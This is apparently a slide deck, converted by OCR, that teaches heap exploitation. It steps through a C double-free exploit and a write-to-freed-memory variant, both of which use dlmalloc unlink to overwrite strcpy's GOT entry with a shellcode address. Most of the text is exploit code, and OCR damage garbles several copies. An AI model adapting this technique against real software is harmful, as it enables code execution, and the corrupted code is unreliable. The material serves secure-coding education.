

bin-> Forward pointer to first chunk in list Back pointer to last chunk in list P-> Size of previous chunk, if unallocated Size of chunk, in bytes Forward pointer to next chunk in list Back pointer to previous chunk in list Unused space (may be 0 bytes long) Size of chunk



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
      "\xeb\x0cjump12chars "
 3.
      "\x90\x90\x90\x90\x90\x90\x90\x90"
 4.
 5.
 6. int main(void){
      int size = sizeof(shellcode);
 8. void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
     shellcode location = (void *)malloc(size);
12.
    strcpy(shellcode location, shellcode);
13.
     first = (void *)malloc(256);
14.
     second = (void *)malloc(256);
15. third = (void *) malloc(256);
16.
     fourth = (void *) malloc(256);
17. free (first);
18. free (third);
19. fifth = (void *)malloc(128);
20.
      free(first);
21.
     sixth = (void *)malloc(256);
     *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
22.
     *((void **)(sixth+4))=(void *)shellcode location;
23.
24.
      seventh = (void *)malloc(256);
25.
      strcpy(fifth, "something");
26.
      return 0;
27. }
```

The target of this exploit is the first chunk allocated

When first is initially freed, it is put into a cache bin rather than a regular one



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
      "\xeb\x0cjump12chars " 3.
 3.
                                  /* jump */
      "x90x90x90x90x90x90x90x90"
 4.
 5.
 6. int main(void){
      int size = sizeof(shellcode);
 8.
     void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
      shellcode location = (void *) malloc(s/
12.
      strcpy(shellcode location, shellcome)
13.
     first = (void *)malloc(256);
14.
     second = (void *)malloc(256);
15.
     third = (void *) malloc(256);
16.
     fourth = (void *)malloc(256);
17.
     free(first);
18.
     free(third);
19.
     fifth = (void *) malloc(128);
20.
     free(first);
21.
     sixth = (void *) malloc(256);
22.
      *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
      *((void **)(sixth+4))=(void *)shellcode location;
23.
24.
      seventh = (void *) malloc(256);
25.
      strcpy(fifth, "something");
26.
      return 0:
27. }
```

Allocating the second and fourth chunks prevents the third chunk from being consolidated



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
      "\xeb\x0cjump12chars " 3. /* jump */
 3.
      "\x90\x90\x90\x90\x90\x90\x90\x90"
 4.
 5.
 6. int main(void){
7.
      int size = sizeof(shellcode);
 8.
     void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
      shellcode location = (void *)malloc(size);
12.
      strcpy(shellcode location, shellcode);
13.
     first = (void *) malloc(256);
14.
     second = (void *)malloc(256);
15.
     third = (void *) malloc(256);
16.
     fourth = (void *)malloc(256);
17.
     free(first);
18.
     free(third);
19.
     fifth = (void *) malloc(128);
20.
     free(first);
21.
     sixth = (void *) malloc(256);
22.
     *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
23.
      *((void **)(sixth+4))=(void *)shellcode location;
24.
      seventh = (void *) malloc(256);
25.
      strcpy(fifth, "something");
26.
      return 0;
27. }
```

Allocating the fifth chunk causes memory to be split off from the third chunk and, as a side effect, this results in the first chunk being moved to a regular bin



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
      "\xeb\x0cjump12chars " 3. /* jump */
      "\x90\x90\x90\x90\x90\x90\x90\x90"
 5.
 6. int main(void){
      int size = sizeof(shellcode);
     void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
      shellcode location = (void *)malloc(size);
12.
      strcpy(shellcode location, shellcode);
13.
     first = (void *) malloc(256);
14.
     second = (void *)malloc(256);
15.
     third = (void *) malloc(256);
     fourth = (void *)malloc(256);
16.
17.
     free(first);
18.
     free(third);
19.
      fifth = (void *) malloc(128);
20.
      free(first);
21.
     sixth = (void *) malloc(256);
22.
      *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
23.
      *((void **)(sixth+4))=(void *)shellcode location;
24.
      seventh = (void *) malloc(256);
25.
      strcpy(fifth, "something");
26.
      return 0:
27. }
```

Memory is now configured so that freeing the first chunk a second time sets up the double-free vulnerability



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
      "\xeb\x0cjump12chars " 3. /* jump */
      "\x90\x90\x90\x90\x90\x90\x90\x90"
 5.
 6. int main(void){
      int size = sizeof(shellcode);
    void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
     shellcode location = (void *)malloc(size);
12.
     strcpy(shellcode location, shellcode);
13.
     first = (void *) malloc(256);
14.
     second = (void *)malloc(256);
15.
     third = (void *) malloc(256);
     fourth = (void *)malloc(256);
16.
17.
     free(first);
18.
     free(third);
19.
      fifth = (void *) malloc(128);
20.
      free(first);
21.
     sixth = (void *) malloc(256);
22.
      *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
23.
      *((void **)(sixth+4))=(void *)shellcode location;
24.
      seventh = (void *) malloc(256);
25.
      strcpy(fifth, "something");
26.
      return 0;
27. }
```

When the sixth chunk is allocated, malloc() returns a pointer to the same chunk referenced by first

```
1. static char *GOT LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
      "\xeb\x0cjump12chars " 3. /* jump */
      "x90x90x90x90x90x90x90x90"
 5.
 6. int main(void){
      int size = sizeof(shellcode);
    void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
     shellcode location = (void *)malloc(size);
12.
     strcpy(shellcode location, shellcode);
13.
     first = (void *) malloc(256);
14.
     second = (void *)malloc(256);
15.
     third = (void *) malloc(256);
16.
     fourth = (void *)malloc(256);
17.
     free(first);
18.
     free(third);
19.
     fifth = (void *) malloc(128);
20.
     free(first);
21.
     sixth = (void *) malloc(256);
22.
     *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
23.
      *((void **)(sixth+4))=(void *)shellcode location;
24.
     seventh = (void *) malloc(256);
25.
     strcpy(fifth, "something");
26.
     return 0:
27. }
```

The GOT address of the strcpy() function (minus 12) and the shellcode location are copied into this memory (lines 22-23),



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
      "\xeb\x0cjump12chars " 3. /* jump */
      "x90x90x90x90x90x90x90x90"
 5.
 6. int main(void){
      int size = sizeof(shellcode);
    void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
     shellcode location = (void *)malloc(size);
12.
     strcpy(shellcode location, shellcode);
13.
     first = (void *) malloc(256);
14.
     second = (void *)malloc(256);
15.
     third = (void *)malloc(256);
16.
     fourth = (void *)malloc(256);
17.
     free(first);
                                                  24
18.
     free(third);
19.
     fifth = (void *) malloc(128);
20.
     free(first);
21.
     sixth = (void *) malloc(256);
     *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
22.
      *((void **)(sixth+4))=(void *)shellcode location;
23.
24.
     seventh = (void *) malloc(256);
25.
      strcpy(fifth, "something");
26.
     return 0;
27. }
```

The same memory chunk is allocated yet again as the seventh chunk on line 24



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
      "\xeb\x0cjump12chars " 3. /* jump */
      "\x90\x90\x90\x90\x90\x90\x90\x90"
 5.
 6. int main(void){
 7.
      int size = sizeof(shellcode);
     void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
      shellcode location = (void *)malloc(size);
12.
      strcpy(shellcode location, shellcode);
13.
      first = (void *) malloc(256);
14.
     second = (void *)malloc(256);
15.
     third = (void *) malloc(256);
16.
     fourth = (void *)malloc(256);
17.
     free(first);
18.
     free(third);
19.
     fifth = (void *) malloc(128);
20.
      free(first);
21.
     sixth = (void *)malloc(256);
      *((void **)(sixth+0))=(void *)(GO*/LOCATION-12);
22.
      *((void **)(sixth+4))=(void *)s/ellcode location;
23.
24.
      seventh = (void *)malloc(256);'
25.
      strcpy(fifth, "something");
26.
      return 0;
27. }
```

when the chunk is allocated, the unlink() macro has the effect of copying the address of the shellcode into the address of the strcpy() function in the global offset table



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
     "\xeb\x0cjump12chars "
     "\x90\x90\x90\x90\x90\x90\x90\x90"
 5.
 6. int main(void){
     int size = sizeof(shellcode);
    void *shellcode location;
 9.
     void *first, *second, *third, *fourth;
10.
     void *fifth, *sixth, *seventh;
11.
     shellcode location = (void *)malloc(size);
12.
     strcpy(shellcode location, shellcode);
13.
     first = (void *) malloc(256);
                                      When strcpy() is called control is
14.
     second = (void *)malloc(256);
15.
    third = (void *) malloc(256);
                                      transferred to the shell code.
16.
     fourth = (void *)malloc(256);
17.
    free(first);
18.
    free(third);
19.
     fifth = (void *) malloc(128);
20.
     free(first);
21.
     sixth = (void *)malloc(2
     22.
     *((void **)(sixth+) = (void *)shellcode
23.
24.
     seventh = (void malloc(256);
25.
     strcpy(fifth, "something");
26.
     return 0;
27. }
```

The shellcode jumps over the first 12 bytes because some of this memory is overwritten by unlink

# Writing to Freed Memory – Example Program



```
1. static char *GOT LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
      "\xeb\x0cjump12chars "
 3.
      "\x90\x90\x90\x90\x90\x90\x90\x90"
 5. int main(void){
      int size = sizeof(shellcode);
 7. void *shellcode location;
      void *first,*second,*third,*fourth,*fifth,*sixth;
      shellcode location = (void *)malloc(size);
      strcpy(shellcode location, shellcode);
10.
11.
     first = (void *)malloc(256);
12. second = (void *)malloc(256);
                                                write to the first chunk on lines 18-
13. third = (\text{void } *) \text{ malloc } (256);
14. fourth = (void *)malloc(256);
                                                19 after it has been freed on line 15.
15. free(first);
16. free (third);
17. fifth = (void *)malloc(128);
18.
     *((void **)(first+0)) = (void *)(GOT LOCATION-12);
19.
      *((void **)(first+4)) = (void *)shellcode location;
20.
      sixth = (void *) malloc(256);
21.
      strcpy(fifth, "something");
22.
      return 0;
23. }
```

#### Writing to Freed Memory



 The setup is exactly the same as the doublefree exploit.

• The call to malloc() replaces the address of strcpy() with the address of the shellcode and the call to strcpy() invokes the shellcode.